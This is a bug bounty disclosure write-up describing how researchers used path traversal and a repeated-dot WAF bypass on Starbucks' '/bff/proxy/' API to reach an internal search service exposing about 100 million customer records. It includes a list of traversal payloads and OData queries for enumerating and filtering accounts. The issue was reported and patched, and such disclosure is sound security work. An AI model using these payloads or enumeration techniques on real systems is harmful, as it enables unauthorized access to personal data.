
After a long day of trying and failing to find vulnerabilities on the Verizon Media bug bounty program I decided to call it quits and do some chores. I needed to buy gifts for a friends birthday and went online to order a Starbucks gift card.
While trying to purchase it on the Starbucks website I couldn’t help but notice a lot of API calls that felt immediately suspicious. There were requests being sent under an API prefixed with “/bff/proxy/” that returned data that appeared to be coming from another host.
Since Starbucks had a bug bounty program and I was a bit underwhelmed with making zero progress that day, I decided to explore them a bit further.
The following is an example of one of those API calls which returned my user information:
POST /bff/proxy/orchestra/get-user HTTP/1.1
Host: app.starbucks.com{
"data": {
"user": {
"exId": "77EFFC83-7EE9-4ECA-9049-A6A23BF1830F",
"firstName": "Sam",
"lastName": "Curry",
"email": "[email protected]",
"partnerNumber": null,
"birthDay": null,
"birthMonth": null,
"loyaltyProgram": null
}
}
}The term “bff” actually stands for “Backend for Frontend” and indicates that the application the user interacts with carries the request to another host for the actual logic or functionality. A really quick overly simplified visual of what this may look like is below:
In the above example, the “app.starbucks.com” host wouldn’t have access to the logic or data that was being accessed with the particular endpoint, but would serve as a proxy or middleman to the hypothetical second host, “internal.starbucks.com”.
Some interesting things to think about here are…
- How can we test the routing of the application?
- If the application is routing requests to an internal host, what does the permission model look like?
- Can we control the paths or parameters in the request sent to the internal host?
- Is there an open redirect on the internal host, and if so, will the application follow the open redirect?
- Does the content returned have to match an appropriate type (is it parsing JSON, XML, or any other data?)
The first thing I did was try to traverse out of the API call so I could load in other paths, and the way in which I did this was send the following payloads:
/bff/proxy/orchestra/get-user/..%2f
/bff/proxy/orchestra/get-user/..;/
/bff/proxy/orchestra/get-user/../
/bff/proxy/orchestra/get-user/..%00/
/bff/proxy/orchestra/get-user/..%0d/
/bff/proxy/orchestra/get-user/..%5c
/bff/proxy/orchestra/get-user/..
/bff/proxy/orchestra/get-user/..%ff/
/bff/proxy/orchestra/get-user/%2e%2e%2f
/bff/proxy/orchestra/get-user/.%2e/
/bff/proxy/orchestra/get-user/%3f (?)
/bff/proxy/orchestra/get-user/%26 (&)
/bff/proxy/orchestra/get-user/%23 (#)Sadly, none of these worked. They all returned the same 404 page I’d normally see for trying to load a page that didn’t exist anywhere on the site.
This indicated that just because the path in the request was under “/bff/proxy”, it wasn’t carrying over everything I was sending afterwards. It was probably a lot more explicit.
In this case, we could think of “/bff/proxy/orchestra/get-user” as a function we were invoking that didn’t take in user input. There was a chance we could find a function which did take in user input, like “/bff/proxy/users/:id” where we’d have room to play around and test what data it would accept. If we found an API call like this we’d probably have more luck trying traversal payloads and sending other data as it actually took in user input.
I looked around the app for a while until I found a few more API calls. The first one I found that took in user input was the following:
GET /bff/proxy/stream/v1/me/streamItems/:streamItemId HTTP/1.1
Host: app.starbucks.comThis endpoint was different than the “get-user” endpoint as the last path existed as a parameter where we supplied arbitrary input. If this input was handled as a path on the internal system, then we could potentially traverse it and access other internal endpoints.
Luckily, the first test I tried returned a really good indicator that we could traverse endpoints:
GET /bff/proxy/stream/v1/users/me/streamItems/.. HTTP/1.1
Host: app.starbucks.com{
"errors": [
{
"message": "Not Found",
"errorCode": 404,
...This JSON response was the same JSON response of every other normal API call under “/bff/proxy”. This indicated that we were hitting the internal system and had successfully modified the path we were talking to. The next step would be to map out the internal system, and the best way to do that would be traversing down to the root by identifying the first path that returned “400 bad request”.
Sadly, I ran into a little road bump. There was a WAF that wouldn’t let me go two directories deep:
GET /bff/proxy/stream/v1/users/me/streamItems/.... HTTP/1.1
Host: app.starbucks.comHTTP/1.1 403 ForbiddenLuckily, WAFs are pretty terrible:
GET /bff/proxy/stream/v1/me/streamItems/web..... HTTP/1.1
Host: app.starbucks.com{
"errors": [
{
"message": "Not Found",
"errorCode": 404,
...Eventually, after going 7 paths back, I received the following error:
GET /bff/proxy/stream/v1/me/streamItems/web.................... HTTP/1.1
Host: app.starbucks.com{
"errors": [
{
"message": "Bad Request",
"errorCode": 400,
...This meant that the root of the internal API would be 6 paths back, and we could map it out using a directory brute forcing tool or just Burp Suite’s intruder and a word list.
At this point, I reached out to Justin Gardner to explore this with me because of how interested I was in the functionality.
He almost immediately identified a number of paths at the root of the internal system by observing an HTTP request to them without a forward slash afterwards would return a redirect code using Burp’s intruder:
GET /bff/proxy/stream/v1/users/me/streamItems/web..................search
Host: app.starbucks.comHTTP/1.1 301 Moved Permanently
Server: nginx
Content-Type: text/html
Content-Length: 162
Location: /search/While Justin worked on finding all of the endpoints, I focused on each directory case-by-case. After running my own scans I identified that “v1” existed under “search” and beneath “v1” was “Accounts” and “Addresses”.
I sent a message to Justin thinking of how hilarious it would be if the “/search/v1/accounts” endpoint was a search for all production accounts…

That was exactly what it was.
The “/search/v1/accounts” was a Microsoft Graph instance that had access to all Starbucks accounts.
GET /bff/proxy/stream/v1/users/me/streamItems/web..................searchv1Accounts HTTP/1.1
Host: app.starbucks.com{
"@odata.context": "https://redacted.starbucks.com/Search/v1/$metadata#Accounts",
"value": [
{
"Id": 1,
"ExternalId": "12345",
"UserName": "UserName",
"FirstName": "FirstName",
"LastName": "LastName",
"EmailAddress": "[email protected]",
"Submarket": "US",
"PartnerNumber": null,
"RegistrationDate": "1900-01-01T00:00:00Z",
"RegistrationSource": "iOSApp",
"LastUpdated": "2017-06-01T15:32:56.4925207Z"
},
...
lots of production accountsAdditionally, the “Addresses” endpoint returned something similar…
GET /bff/proxy/stream/v1/users/me/streamItems/web..................searchv1Addresses HTTP/1.1
Host: app.starbucks.com{
"@odata.context": "https://redacted.starbucks.com/Search/v1/$metadata#Addresses",
"value": [
{
"Id": 1,
"AccountId": 1,
"AddressType": "3",
"AddressLine1": null,
"AddressLine2": null,
"AddressLine3": null,
"City": null,
"PostalCode": null,
"Country": null,
"CountrySubdivision": null,
"FirstName": null,
"LastName": null,
"PhoneNumber": null
},
...
lots of production addressesIt was a service for, what looked to be, production accounts and addresses. We started exploring the service further to confirm our suspicion using Microsoft Graph functionality.
GET /bff/proxy/stream/v1/users/me/streamItems/web..................Searchv1Accounts?$count=true
Host: app.starbucks.com{
"@odata.context": "https://redacted.starbucks.com/Search/v1/$metadata#Accounts",
"@odata.count":99356059

}By adding a the “$count” parameter from Microsoft Graph URL, we could determine that the service had nearly 100 million records. An attacker could steal this data by adding parameters like “$skip” and “$count” to enumerate all user accounts.
Additionally, to pinpoint a specific user account, an attacker could use the “$filter” parameter:
GET /bff/proxy/stream/v1/users/me/streamItems/web..................Searchv1Accounts?$filter=startswith(UserName,'redacted') HTTP/1.1
Host: app.starbucks.com{
"@odata.context": "https://redacted.starbucks.com/Search/v1/$metadata#Accounts",
"value": [
{
"Id": 81763022,
"ExternalId": "59d159e2-redacted-redacted-b037-e8cececdf354",
"UserName": "[email protected]",
"FirstName": "Justin",
"LastName": "Gardner",
"EmailAddress": "[email protected]",
"Submarket": "US",
"PartnerNumber": null,
"RegistrationDate": "2018-05-19T18:52:15.0763564Z",
"RegistrationSource": "Android",
"LastUpdated": "2020-05-16T23:28:39.3426069Z"
}
]
}We went ahead and reported the issue due to the sensitive nature of everything. There were still a number of APIs that could’ve been accessed we didn’t have time to explore. Some of the other endpoints we found were…
barcode, loyalty, appsettings, card, challenge, content, identifier, identity, onboarding, orderhistory, permissions, product, promotion, account, billingaddress, enrollment, location, music, offers, rewards, keyserverThese other internal endpoints would’ve likely (although not confirmed) allowed us to access and modify things like billing address, gift cards, rewards, and offers.
Our current proof of concept demonstrated we could access the names, emails, phone numbers, and addresses of nearly 100 million Starbucks customers.
The Starbucks team worked very quickly through this issue and fixed it within a day.
Summary
- The endpoints under “/bff/proxy/” on “app.starbucks.com” routed requests internally to retrieve and store data.
- It was possible to traverse these API calls to hit URLs that weren’t supposed to be accessible on the internal host.
- The internal API had an exposed Microsoft Graph instance which would’ve allowed an attacker to exfiltrate nearly 100 million user records including names, emails, phone numbers, and addresses.
Timeline
- Reported May 16th
- Patched May 17th
- Bounty awarded May 19th ($4,000)
- Disclosed June 16th
Addendum
Huge thanks to Justin Gardner and Noah Pearson for helping with this report. It was great working with the Starbucks team who helped remediate this issue within a day. Hoping to find more issues like this in the future and would love to see write ups from people who have found related vulnerabilities.
This vulnerability is heavily related to a talk I gave in the past called “Attacking Secondary Contexts in Web Applications” if you are curious about digging deeper on this issue. There are also a variety of similar talks and write ups which explore similar issues.
If you enjoyed reading, feel free to follow me and Justin on Twitter for similar content.





